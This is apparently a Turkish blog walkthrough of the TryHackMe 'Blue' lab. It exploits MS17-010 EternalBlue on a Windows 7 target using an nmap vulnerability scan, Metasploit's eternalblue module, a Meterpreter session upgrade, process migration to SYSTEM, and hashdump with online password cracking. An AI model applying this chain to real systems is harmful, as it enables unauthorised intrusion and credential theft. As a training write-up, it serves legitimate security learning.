TryHackMe Blue Çözüm

TryHackMe Blue Çözüm

Merhaba. Bu yazımda TryHackMe üzerinde yer alan Blue isimli makinenin çözümünü yapacağım. MS17-010 Eternalblue zafiyeti üzerinden ilerleyen CTF zevkli ve kolay seviyedir. Ayrıca CTF içerisinde sistem içinde sorulan çeşitli sorular yer almakta bu soruları CTF sonunda cevaplayarak çözümü bitirmemiz gerekmekte.

Eternalblue Zafiyeti Nedir?

2017 yılı başlarında Shadow Brokers ekibi tarafından yayınlanan ve NSA‘e (National Security Agency) ait olduğu belirtilen bir çok araç yayınlanmıştır. Bu araçlardan birisi de bir çok Windows işletim sistemini etkileyen Eternalblue & Doublepulsar olarak bilinen ve MS17-010 olarak da isimlendirilen zafiyeti istismar etmek için kullanılabilen araçlardır. Bu zafiyetten etkilenen işletim sistemleri listesi aşağıdaki gibi sıralanabilir.

- Unify OpenStage Xpert 6010p 5R1

- Unify OpenStage Xpert 6010p 5

- Microsoft Windows Vista x64 Edition SP2

- Microsoft Windows Vista SP2

- Microsoft Windows Server 2012 R2 SP0

- Microsoft Windows Server 2012 SP0

- Microsoft Windows Server 2008 R2 for x64-based Systems SP1

- Microsoft Windows Server 2008 R2 for Itanium-based Systems SP1

- Microsoft Windows Server 2008 for x64-based Systems SP2

- Microsoft Windows Server 2008 for Itanium-based Systems SP2

- Microsoft Windows Server 2008 for 32-bit Systems SP2

- Microsoft Windows RT 8.1

- Microsoft Windows 8.1 for x64-based Systems SP0

- Microsoft Windows 8.1 for 32-bit Systems SP0

- Microsoft Windows 7 for x64-based Systems SP1

- Microsoft Windows 7 for 32-bit Systems SP1

- Microsoft Windows 10 Version 1607 for x64-based Systems SP0

- Microsoft Windows 10 Version 1607 for 32-bit Systems SP0

- Microsoft Windows 10 version 1511 for x64-based Systems SP0

- Microsoft Windows 10 version 1511 for 32-bit Systems SP0

- Microsoft Windows 10 for x64-based Systems SP0

- Microsoft Windows 10 for 32-bit Systems SP0

Çözüm

İlk olarak nmap taraması yaparak başlıyorum.

nmap -sS -sV --script vuln 10.10.102.177

Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-12 23:50 +03

Nmap scan report for 10.10.102.177

Host is up (0.17s latency).

Not shown: 991 closed ports

PORT STATE SERVICE VERSION

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)

3389/tcp open tcpwrapped

| rdp-vuln-ms12-020:

| VULNERABLE:

| MS12-020 Remote Desktop Protocol Denial Of Service Vulnerability

| State: VULNERABLE

| IDs: CVE:CVE-2012-0152

| Risk factor: Medium CVSSv2: 4.3 (MEDIUM) (AV:N/AC:M/Au:N/C:N/I:N/A:P)

| Remote Desktop Protocol vulnerability that could allow remote attackers to cause a denial of service.

|

| Disclosure date: 2012-03-13

| References:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0152

| http://technet.microsoft.com/en-us/security/bulletin/ms12-020

|

| MS12-020 Remote Desktop Protocol Remote Code Execution Vulnerability

| State: VULNERABLE

| IDs: CVE:CVE-2012-0002

| Risk factor: High CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)

| Remote Desktop Protocol vulnerability that could allow remote attackers to execute arbitrary code on the targeted system.

|

| Disclosure date: 2012-03-13

| References:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0002

|_ http://technet.microsoft.com/en-us/security/bulletin/ms12-020

|_ssl-ccs-injection: No reply from server (TIMEOUT)

|_sslv2-drown:

49152/tcp open msrpc Microsoft Windows RPC

49153/tcp open msrpc Microsoft Windows RPC

49154/tcp open msrpc Microsoft Windows RPC

49158/tcp open msrpc Microsoft Windows RPC

49160/tcp open msrpc Microsoft Windows RPC

Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED

|_smb-vuln-ms10-054: false

|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED

| smb-vuln-ms17-010:

| VULNERABLE:

| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)

| State: VULNERABLE

| IDs: CVE:CVE-2017-0143

| Risk factor: HIGH

| A critical remote code execution vulnerability exists in Microsoft SMBv1

| servers (ms17-010).

|

| Disclosure date: 2017-03-14

| References:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 112.05 secondsNmap taraması sonucu –script vuln parametresi ile



numaralı zafiyetleri tespit ettik ve burada CVE-2017-0143 numarası ile ms17-010 zafiyeti üzerinden ilerleyeceğim. Metasploit üzerinde search ms17-010 ile arama yapıyoruz.



Seçenekler içinde 2 numaralı olanı yani (exploit/windows/smb/ms17_010_eternalblue) exploiti üzerinden ilerliyoruz. RHOST ve LHOST iplerini girdikten sonra run diyerek exploiti çalıştırıyoruz.

Başarılı bir şekilde meterpreter oturumu alıyoruz.



Fakat yetkilerimizi yükselmek için post/multi/manage/shell_to_meterpreter seçip session 1 ayarını yaparak çalıştırıyoruz.



meterpreter oturumunda ps komutu ile çalışan tüm işlemleri listeleyip migrate ile oturumu farklı id deki AUTHORITY/SYSTEM ile çalışan bir uygulamaya gömüyoruz.



Daha sonra hashdump komutu ile kullanıcı adlarını ve passwordlerin hashlerini elde ediyoruz.



Online hash cracker veya kali üzerinden hashcat veya farklı araçlar ile kırabiliriz fakat ben online hash cracker ile Jon kullanıcısının şifresini elde ediyorum. Diğer kullanıcıların şifreleri boş olarak çıktı vermekte.





Daha sonra meterpreter üzerinde shell komutu ile devam ederek sonrasında 3 adet flag için nerede olduklarını arayacağız.



Sonrasında dir *flag*.txt /s komutu ile aramamızı yapıyoruz.

dir /s Nedir?/s parametresi ile dir komutu, içinde bulunulan dizin içindeki dosya ve dizinlerle beraber tüm altdizinlerini/(s)ub-directories ve bunların içindeki tüm dosyaları görüntüler. Diğer bir deyişle, içinde bulunulan klasörün içerdiği klasör ve dosyaların (s)ülalesini gösterir.

http://blog.yigith.com/

Flaglerin konumlarını keşfettikten sonra tek tek flagları okuyup CTF‘i bitiriyorum.

TryHackme Blue makinesini çözdükten sonra sistem üzerinde sorulan soruları cevaplayıp %100 tamamlayıp CTF çözümünü bitiriyoruz.

Diğer CTF çözümlerinde görüşmek üzere :).